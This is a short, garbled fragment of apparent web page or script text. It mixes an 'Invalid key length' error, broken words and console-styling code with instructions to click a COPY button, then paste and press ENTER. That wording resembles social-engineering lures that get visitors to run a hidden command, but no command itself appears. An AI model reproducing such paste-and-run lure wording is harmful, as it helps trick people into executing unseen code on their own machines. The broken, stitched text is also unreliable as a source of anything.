
Invalid key length Err
nce required.
lick
COPY
button below, then
PASTE
and press
ENTER
nc, "color:#3b82f6;font-weight:bold;");

h: 0x81f61452)");
